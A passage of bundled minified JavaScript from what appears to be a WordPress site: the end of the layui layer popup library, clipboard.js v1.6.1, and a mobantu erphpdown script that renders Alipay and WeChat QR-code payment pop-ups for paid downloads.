f=i("#"+l[4]+e)[0];f.contentWindow.document.write(""),f.contentWindow.close(),t.find("."+l[5])[0].removeChild(f)}catch(c){}t[0].innerHTML="",t.remove()}"function"==typeof o.end[e]&&o.end[e](),delete o.end[e]};t.data("isOutAnim")&&t.addClass("layer-anim "+a),i("#layui-layer-moves, #layui-layer-shade"+e).remove(),6==r.ie&&o.reselect(),o.rescollbar(e),t.attr("minLeft")&&(o.minIndex--,o.minLeft.push(t.attr("minLeft"))),r.ie&&r.ie<10||!t.data("isOutAnim")?f():setTimeout(function(){f()},200)}},r.closeAll=function(e){i.each(i("."+l[0]),function(){var t=i(this),n=e?t.attr("type")===e:1;n&&r.close(t.attr("times")),n=null})};var f=r.cache||{},c=function(e){return f.skin?" "+f.skin+" "+f.skin+"-"+e:""};r.prompt=function(e,t){var a="";if(e=e||{},"function"==typeof e&&(t=e),e.area){var o=e.area;a='style="width: '+o[0]+"; height: "+o[1]+';"',delete e.area}var s,l=2==e.formType?'<textarea class="layui-layer-input"'+a+">"+(e.value||"")+"</textarea>":function(){return'<input type="'+(1==e.formType?"password":"text")+'" class="layui-layer-input" value="'+(e.value||"")+'">'}(),f=e.success;return delete e.success,r.open(i.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:l,skin:"layui-layer-prompt"+c("prompt"),maxWidth:n.width(),success:function(e){s=e.find(".layui-layer-input"),s.focus(),"function"==typeof f&&f(e)},resize:!1,yes:function(i){var n=s.val();""===n?s.focus():n.length>(e.maxlength||500)?r.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(e.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",s,{tips:1}):t&&t(n,i,s)}},e))},r.tab=function(e){e=e||{};var t=e.tab||{},n="layui-this",a=e.success;return delete e.success,r.open(i.extend({type:1,skin:"layui-layer-tab"+c("tab"),resize:!1,title:function(){var e=t.length,i=1,a="";if(e>0)for(a='<span class="'+n+'">'+t[0].title+"</span>";i<e;i++)a+="<span>"+t[i].title+"</span>";return a}(),content:'<ul class="layui-layer-tabmain">'+function(){var e=t.length,i=1,a="";if(e>0)for(a='<li class="layui-layer-tabli '+n+'">'+(t[0].content||"no content")+"</li>";i<e;i++)a+='<li class="layui-layer-tabli">'+(t[i].content||"no  content")+"</li>";return a}()+"</ul>",success:function(t){var o=t.find(".layui-layer-title").children(),r=t.find(".layui-layer-tabmain").children();o.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var a=i(this),o=a.index();a.addClass(n).siblings().removeClass(n),r.eq(o).show().siblings().hide(),"function"==typeof e.change&&e.change(o)}),"function"==typeof a&&a(t)}},e))},r.photos=function(t,n,a){function o(e,t,i){var n=new Image;return n.src=e,n.complete?t(n):(n.onload=function(){n.onload=null,t(n)},void(n.onerror=function(e){n.onerror=null,i(e)}))}var s={};if(t=t||{},t.photos){var l=t.photos.constructor===Object,f=l?t.photos:{},u=f.data||[],d=f.start||0;s.imgIndex=(0|d)+1,t.img=t.img||"img";var y=t.success;if(delete t.success,l){if(0===u.length)return r.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{var p=i(t.photos),h=function(){u=[],p.find(t.img).each(function(e){var t=i(this);t.attr("layer-index",e),u.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})};if(h(),0===u.length)return;if(n||p.on("click",t.img,function(){var e=i(this),n=e.attr("layer-index");r.photos(i.extend(t,{photos:{start:n,data:u,tab:t.tab},full:t.full}),!0),h()}),!n)return}s.imgprev=function(e){s.imgIndex--,s.imgIndex<1&&(s.imgIndex=u.length),s.tabimg(e)},s.imgnext=function(e,t){s.imgIndex++,s.imgIndex>u.length&&(s.imgIndex=1,t)||s.tabimg(e)},s.keyup=function(e){if(!s.end){var t=e.keyCode;e.preventDefault(),37===t?s.imgprev(!0):39===t?s.imgnext(!0):27===t&&r.close(s.index)}},s.tabimg=function(e){if(!(u.length<=1))return f.start=s.imgIndex-1,r.close(s.index),r.photos(t,!0,e)},s.event=function(){s.bigimg.hover(function(){s.imgsee.show()},function(){s.imgsee.hide()}),s.bigimg.find(".layui-layer-imgprev").on("click",function(e){e.preventDefault(),s.imgprev()}),s.bigimg.find(".layui-layer-imgnext").on("click",function(e){e.preventDefault(),s.imgnext()}),i(document).on("keyup",s.keyup)},s.loadi=r.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1}),o(u[d].src,function(n){r.close(s.loadi),s.index=r.open(i.extend({type:1,id:"layui-layer-photos",area:function(){var a=[n.width,n.height],o=[i(e).width()-100,i(e).height()-100];if(!t.full&&(a[0]>o[0]||a[1]>o[1])){var r=[a[0]/o[0],a[1]/o[1]];r[0]>r[1]?(a[0]=a[0]/r[0],a[1]=a[1]/r[0]):r[0]<r[1]&&(a[0]=a[0]/r[1],a[1]=a[1]/r[1])}return[a[0]+"px",a[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+c("photos"),content:'<div class="layui-layer-phimg"><img src="'+u[d].src+'" alt="'+(u[d].alt||"")+'" layer-pid="'+u[d].pid+'"><div class="layui-layer-imgsee">'+(u.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>':"")+'<div class="layui-layer-imgbar" style="display:'+(a?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(u[d].alt||"")+"</a><em>"+s.imgIndex+"/"+u.length+"</em></span></div></div></div>",success:function(e,i){s.bigimg=e.find(".layui-layer-phimg"),s.imgsee=e.find(".layui-layer-imguide,.layui-layer-imgbar"),s.event(e),t.tab&&t.tab(u[d],e),"function"==typeof y&&y(e)},end:function(){s.end=!0,i(document).off("keyup",s.keyup)}},t))},function(){r.close(s.loadi),r.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){u.length>1&&s.imgnext(!0,!0)}})})}},o.run=function(t){i=t,n=i(e),l.html=i("html"),r.open=function(e){var t=new s(e);return t.index}},e.layui&&layui.define?(r.ready(),layui.define("jquery",function(t){r.path=layui.cache.dir,o.run(layui.$),e.layer=r,t("layer",r)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return o.run(e.jQuery),r}):function(){o.run(e.jQuery),r.ready()}()}(window);


/*!
 * clipboard.js v1.6.1
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Clipboard=e()}}(function(){var e,t,n;return function e(t,n,o){function i(a,c){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!c&&l)return l(a,!0);if(r)return r(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var s=n[a]={exports:{}};t[a][0].call(s.exports,function(e){var n=t[a][1][e];return i(n?n:e)},s,s.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){function o(e,t){for(;e&&e.nodeType!==i;){if(e.matches(t))return e;e=e.parentNode}}var i=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=o},{}],2:[function(e,t,n){function o(e,t,n,o,r){var a=i.apply(this,arguments);return e.addEventListener(n,a,r),{destroy:function(){e.removeEventListener(n,a,r)}}}function i(e,t,n,o){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&o.call(e,n)}}var r=e("./closest");t.exports=o},{"./closest":1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){var t=Object.prototype.toString.call(e);return"[object Function]"===t}},{}],4:[function(e,t,n){function o(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return i(e,t,n);if(c.nodeList(e))return r(e,t,n);if(c.string(e))return a(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function i(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}function r(e,t,n){return Array.prototype.forEach.call(e,function(e){e.addEventListener(t,n)}),{destroy:function(){Array.prototype.forEach.call(e,function(e){e.removeEventListener(t,n)})}}}function a(e,t,n){return l(document.body,e,t,n)}var c=e("./is"),l=e("delegate");t.exports=o},{"./is":3,delegate:2}],5:[function(e,t,n){function o(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var o=window.getSelection(),i=document.createRange();i.selectNodeContents(e),o.removeAllRanges(),o.addRange(i),t=o.toString()}return t}t.exports=o},{}],6:[function(e,t,n){function o(){}o.prototype={on:function(e,t,n){var o=this.e||(this.e={});return(o[e]||(o[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function o(){i.off(e,o),t.apply(n,arguments)}var i=this;return o._=t,this.on(e,o,n)},emit:function(e){var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),o=0,i=n.length;for(o;o<i;o++)n[o].fn.apply(n[o].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),o=n[e],i=[];if(o&&t)for(var r=0,a=o.length;r<a;r++)o[r].fn!==t&&o[r].fn._!==t&&i.push(o[r]);return i.length?n[e]=i:delete n[e],this}},t.exports=o},{}],7:[function(t,n,o){!function(i,r){if("function"==typeof e&&e.amd)e(["module","select"],r);else if("undefined"!=typeof o)r(n,t("select"));else{var a={exports:{}};r(a,i.select),i.clipboardAction=a.exports}}(this,function(e,t){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=n(t),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),c=function(){function e(t){o(this,e),this.resolveOptions(t),this.initSelection()}return a(e,[{key:"resolveOptions",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function e(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function e(){var t=this,n="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[n?"right":"left"]="-9999px";var o=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=o+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,i.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function e(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function e(){this.selectedText=(0,i.default)(this.target),this.copyText()}},{key:"copyText",value:function e(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function e(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function e(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function e(){this.removeFake()}},{key:"action",set:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function e(){return this._action}},{key:"target",set:function e(t){if(void 0!==t){if(!t||"object"!==("undefined"==typeof t?"undefined":r(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function e(){return this._target}}]),e}();e.exports=c})},{select:5}],8:[function(t,n,o){!function(i,r){if("function"==typeof e&&e.amd)e(["module","./clipboard-action","tiny-emitter","good-listener"],r);else if("undefined"!=typeof o)r(n,t("./clipboard-action"),t("tiny-emitter"),t("good-listener"));else{var a={exports:{}};r(a,i.clipboardAction,i.tinyEmitter,i.goodListener),i.clipboard=a.exports}}(this,function(e,t,n,o){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}var u=i(t),s=i(n),f=i(o),d=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),h=function(e){function t(e,n){r(this,t);var o=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return o.resolveOptions(n),o.listenClick(e),o}return c(t,e),d(t,[{key:"resolveOptions",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText}},{key:"listenClick",value:function e(t){var n=this;this.listener=(0,f.default)(t,"click",function(e){return n.onClick(e)})}},{key:"onClick",value:function e(t){var n=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new u.default({action:this.action(n),target:this.target(n),text:this.text(n),trigger:n,emitter:this})}},{key:"defaultAction",value:function e(t){return l("action",t)}},{key:"defaultTarget",value:function e(t){var n=l("target",t);if(n)return document.querySelector(n)}},{key:"defaultText",value:function e(t){return l("text",t)}},{key:"destroy",value:function e(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],n="string"==typeof t?[t]:t,o=!!document.queryCommandSupported;return n.forEach(function(e){o=o&&!!document.queryCommandSupported(e)}),o}}]),t}(s.default);e.exports=h})},{"./clipboard-action":7,"good-listener":4,"tiny-emitter":6}]},{},[8])(8)});

/*Powered by mobantu.com*/

jQuery(function($){
    popupTemplate = {
        toast: function(t) {
            var e = t.type,
            n = t.icon,
            a = t.text,
            s = t.display;
            return '\n            <section class="wppay-toast ' + e + " " + s + '" id="toast">\n                ' + (n && "text" !== e ? "\n                    " + ("icon-loading" === n ? '\n                        <section class="icon">\n                            <svg class="circular" viewBox="25 25 50 50">\n                                <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/>\n                            </svg>\n                        </section>\n                    ': '\n                    <section class="icon">\n                        <i class="wppay ' + n + '"></i>\n                    </section>\n                    ') + "\n                ": "") + "\n                " + (a && "icon" !== e ? '\n                    <section class="text">\n                        <p>' + a + "</p>\n                    </section>\n                ": "") + "\n            </section>\n        "
        },
        customModal: function(t) {
            return '\n            <section class="wppay-custom-modal-box" data-lib="popup" data-popup-action="layerClose" data-layer="customModal" id="customModal">\n                <section class="wppay-modal layui-layer-iframe">\n                    <section data-popup-action="customModalClose"><div class="layui-layer-title">支付</div><span class="layui-layer-setwin"><a class="layui-layer-ico layui-layer-close layui-layer-close1" href="javascript:;"></a></span></section>\n                    ' + t + "\n                </section>\n            </section>\n        "
        }
    },
    customModalTemplate = {
        erphpWppayQrcode: function(t) {
        	var payment = _ERPHPDOWN.payment,
        		paymentImg = '扫一扫',
        		bgstyle = '';
        	if(payment == 6){
        		bgstyle = 'style="background-color: #21ab36 !important;"';
                var aliqr = '',wxqr = '',wxtit='',alitit='',warning='',warning2='';
                if(t.code){
                	if(t.gift){
                		warning = '<div class="warning">随机减免，请务必支付金额￥'+t.price+'</div>';
                	}
                    if(!t.code2){
                        aliqr = '<section class="item">\n        <div class="wppay-title">扫一扫支付 <span class="price">'+t.price+'</span> 元</div>'+warning+'                <section class="qr-code">\n                            <img src="'+t.code+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p><p class="wap"><a href="'+t.aliurl+'" target="_blank">启动支付宝APP支付</a></p>\n                    </section>';
                        alitit = '<a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="alipay" class="active wppay-alipay" >支付宝</a>\n';
                        bgstyle = 'style="background-color: #00a3ee !important;"';
                    }else{
                        aliqr = '<section class="item" style="display:none">\n       <div class="wppay-title">扫一扫支付 <span class="price">'+t.price+'</span> 元</div>'+warning+'                 <section class="qr-code">\n                            <img src="'+t.code+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p><p class="wap"><a href="'+t.aliurl+'" target="_blank">启动支付宝APP支付</a></p>\n                    </section>';
                        alitit = '<a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="alipay" class="wppay-alipay" >支付宝</a>\n';
                    }
                }

                if(t.code2){
                	if(t.gift2){
                		warning2 = '<div class="warning">随机减免，请务必支付金额￥'+t.price2+'</div>';
                	}
                    wxqr = '<section class="item">\n           <div class="wppay-title">扫一扫支付 <span class="price">'+t.price2+'</span> 元</div>'+warning2+'             <section class="qr-code">\n                            <img src="'+t.code2+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p><p class="wap">请截屏，打开微信扫一扫，从相册里选择截图</p>\n                    </section>';
                    wxtit = '<a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="weixin" class="active wppay-weixin">微信</a>\n';
                }

                return '\n            <section class="erphp-wppay-qrcode mobantu-wppay">\n                 <section class="tab">\n                        '+wxtit+alitit+'                        </section>\n                <section class="tab-list" '+bgstyle+'>\n                    '+wxqr+'\n              '+aliqr+'\n                                        </section>\n            </section>\n        '
        	}else if(payment == 4){
        		bgstyle = 'style="background-color: #00a3ee !important;"';
        		return '\n            <section class="erphp-wppay-qrcode mobantu-wppay">\n       <div class="wppay-title2">扫一扫支付 <span class="price">'+t.price+'</span> 元</div>          <section class="tab">\n                    <a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="alipay" class="active wppay-alipay" >支付宝</a>\n    <a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="weixin" class="wppay-weixin">微信</a>\n                         </section>\n                <section class="tab-list" '+bgstyle+'>\n                    <section class="item">\n                        <section class="qr-code">\n                            <img src="'+t.code+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p><p class="wap"><a href="'+t.aliurl+'" target="_blank">启动支付宝APP支付</a></p>\n                    </section>\n              <section class="item" style="display:none">\n                        <section class="qr-code">\n                            <img src="'+t.code2+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p><p class="wap">请截屏，打开微信扫一扫，从相册里选择截图</p>\n                    </section>\n                                        </section>\n            </section>\n        '
        	}else if(payment == 5){
        		/* Powered by mobantu.com */
        		bgstyle = 'style="background-color: #21ab36 !important;"';
        		var aliqr = '',wxqr = '',wxtit='',alitit='',aliwap = '',wxwap = '<p class="wap">请截屏，打开微信扫一扫，从相册里选择截图</p>';
        		if(t.code){
        			if(t.aliurl){
        				aliwap = '<p class="wap"><a href="'+t.aliurl+'" target="_blank">启动支付宝APP支付</a></p>';
        			}

        			if(!t.code2){
        				aliqr = '<section class="item">\n                        <section class="qr-code">\n                            <img src="'+t.code+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p>'+aliwap+'\n                    </section>';
        				alitit = '<a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="alipay" class="active wppay-alipay" >支付宝</a>\n';
        				bgstyle = 'style="background-color: #00a3ee !important;"';
        			}else{
	        			aliqr = '<section class="item" style="display:none">\n                        <section class="qr-code">\n                            <img src="'+t.code+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p>'+aliwap+'\n                    </section>';
	        			alitit = '<a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="alipay" class="wppay-alipay" >支付宝</a>\n';
	        		}
        		}

        		if(t.code2){

        			if(t.wxurl){
        				wxwap = '<p class="wap"><a href="'+t.wxurl+'" target="_blank">启动微信APP支付</a></p>';
        			}

        			wxqr = '<section class="item">\n                        <section class="qr-code">\n                            <img src="'+t.code2+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        <p class="desc wtime"></p>'+wxwap+'\n                    </section>';
        			wxtit = '<a href="javascript:;" data-custom-action="switchWppayPayment" data-payment="weixin" class="active wppay-weixin">微信</a>\n';
        		}

        		return '\n            <section class="erphp-wppay-qrcode mobantu-wppay">\n       <div class="wppay-title2">扫一扫支付 <span class="price">'+t.price+'</span> 元</div>          <section class="tab">\n                        '+wxtit+alitit+'                        </section>\n                <section class="tab-list" '+bgstyle+'>\n                    '+wxqr+'\n              '+aliqr+'\n                                        </section>\n            </section>\n        '
        	}else{
        		var wap = '';
	        	if(payment == 1){
	        		paymentImg = '<div class="payment"><img src="'+_ERPHPDOWN.uri+'/static/images/payment-alipay.png"></div>';
	        		bgstyle = 'style="background-color: #00a3ee !important;"';
	        		wap = '<p class="wap"><a href="'+t.aliurl+'" target="_blank">启动支付宝APP支付</a></p>';
	        	}else if(payment == 3){
	        		paymentImg = '<div class="payment"><img src="'+_ERPHPDOWN.uri+'/static/images/payment-weixin.png"></div>';
	        		bgstyle = 'style="background-color: #21ab36 !important;"';
	        		wap = '<p class="desc">手机端请截屏，打开微信扫一扫，从相册里选择截图</p>';
	        	}

	            return '\n            <section class="erphp-wppay-qrcode mobantu-wppay">\n                <section class="tab">\n                    '+paymentImg+'\n                           </section>\n                <section class="tab-list" '+bgstyle+'>\n                    <section class="item">\n         <div class="wppay-title">扫一扫支付 <span class="price">'+t.price+'</span> 元</div>               <section class="qr-code">\n                            <img src="'+t.code+'" class="img" alt="">\n                        </section>\n                        <p class="account">支付完成后请等待5秒左右，期间请勿关闭此页面</p>\n                        '+wap+'\n                    </section>\n                                                      </section>\n            </section>\n        '
	        }
        }
    },
    customModalFunc = {
        addEvent: function() {
            var t = this;
            $(popup.element.customModal).on("click", "*[data-custom-action]",
            function(e) {
                var n = $(this).data("custom-action");
                t[n]($(this), e)
            })
        },
        removeEvent: function() {
            $(popup.element.customModal).off("click", "*[data-custom-action]")
        },
        switchWppayPayment: function(t) {
        	var ptype = t.data("payment");
			var e = t.index();

			if(ptype == "weixin"){
				$(".tab-list").css("background-color", "#21ab36");
			}else{
				$(".tab-list").css("background-color", "#00a3ee");
			}

			t.addClass("active").siblings().removeClass("active"),
			$(".tab-list .item").eq(e).show().siblings().hide()
		},
    };
    window.popup = {
        element: {
            body: "body",
            head: "head",
            toast: "#toast",
            modal: "#modal",
            customModal: "#customModal",
            scrollBodyStyle: "#scrollBodyStyle"
        },
        addEvent: function() {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "body",
            e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : null,
            n = this,
            a = null !== e ? '*[data-popup-action="' + e + '"]': "*[data-popup-action]";
            $(this.element[t]).on("click", a,
            function(t) {
                var e = $(this).data("popup-action");
                n[e]($(this), t)
            })
        },
        removeEvent: function() {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "body",
            e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : null,
            n = null !== e ? '*[data-popup-action="' + e + '"]': "*[data-popup-action]";
            $(this.element[t]).off("click", n)
        },
        showToast: function() {
            var t = this,
            e = arguments,
            n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
            a = n.type,
            s = void 0 === a ? "icon": a,
            o = n.icon,
            i = void 0 === o ? "icon-loading": o,
            c = n.text,
            l = void 0 === c ? "加载中...": c,
            d = n.display,
            p = void 0 === d ? "fs": d,
            m = n.el,
            u = void 0 === m ? "": m,
            r = n.time,
            h = void 0 === r ? 1500 : r,
            v = n.callback;
            $(this.element.body).find(this.element.toast).length <= 0 ? ("el" === p ? (u = "string" == typeof u ? $(u) : u, u.append(popupTemplate.toast({
                type: s,
                icon: i,
                text: l,
                display: p
            }))) : $(this.element.body).append(popupTemplate.toast({
                type: s,
                icon: i,
                text: l,
                display: p
            })), $(this.element.toast).animate({
                opacity: 1
            },
            300), this.toastTimer = setTimeout(function() {
                $(t.element.toast).animate({
                    opacity: 0
                },
                300,
                function() {
                    $(t.element.toast).remove(),
                    "function" == typeof v && v()
                })
            },
            h)) : this.hideToast(function() {
                t.showToast.call(t, e[0])
            })
        },
        hideToast: function(t) {
            var e = this;
            $(this.element.toast).animate({
                opacity: 0
            },
            300,
            function() {
                $(e.element.toast).remove(),
                clearTimeout(e.toastTimer),
                e.toastTimer = null,
                "function" == typeof t ? t() : void 0
            })
        },
        showCustomModal: function(t) {
            var e = t.template,
            n = void 0 === e ? "": e,
            a = t.data,
            s = void 0 === a ? {}: a,
            o = t.callback,
            i = t.layerClose,
            c = void 0 === i ? !1 : i,
            l = this;
            $(this.element.body).find(this.element.customModal).length <= 0 && ($(this.element.body).append(popupTemplate.customModal(customModalTemplate[n](s))), this.addEvent("body", "customModalClose"), customModalFunc.addEvent(), c && $(this.element.customModal).on("click",
            function(t) {
                l.layerClose($(this), t)
            }), $(this.element.customModal).find("*[data-custom-submit]").length > 0 && $(this.element.customModal).on("click", "*[data-custom-submit]",
            function() {
                var t = {};
                $(l.element.customModal).find("*[name]").each(function() {
                    var e = $(this).attr("name");
                    t[e] = $(this).val() || ""
                }),
                "function" == typeof o ? o($(this), t) : function() {}
            }))
        },
        hideModal: function(t) {
            $("#" + t).remove(),
            this.commonHide()
        },
        customModalClose: function(t) {
            t.parents("" + this.element.customModal).remove(),
            this.commonHide()
        },
        layerClose: function(t, e) {
            var n = e.target,
            a = t.data("layer");
            n.id && n.id === a && ($("#" + a).off("click").remove(), this.commonHide())
        },
        commonHide: function() {
            var t = $(this.element.body).find("*[data-lib]").length;
            0 >= t && (this.removeEvent()),
            $(this.element.body).off("click", '*[data-popup-action="customModalClose"]'),
            customModalFunc.removeEvent(),
            $(this.element.customModal).off("click", "*[data-custom-submit]")
        }
    };

    var erphpWppayTimer, erphpWppayOrder;
    $("body").on("click", ".erphp-wppay-loader", function(){
    	clearInterval(erphpWppayOrder);
        clearInterval(erphpWppayTimer);
        var post_id = $(this).data("post");
        if(post_id){
        	if(_ERPHPDOWN.wppay == 'link'){
    			var href = _ERPHPDOWN.uri+"/buy.php?postid="+post_id;
		        layer.open({
		            type: 2,
		            area: ['360px', '445px'],
		            title: '购买详情',
		            resize:false,
		            scrollbar: false,
		            shadeClose: true,
		            content: href
		        });
    		}else{
	            popup.showToast({
	                type: "it",
	                text: "处理中...",
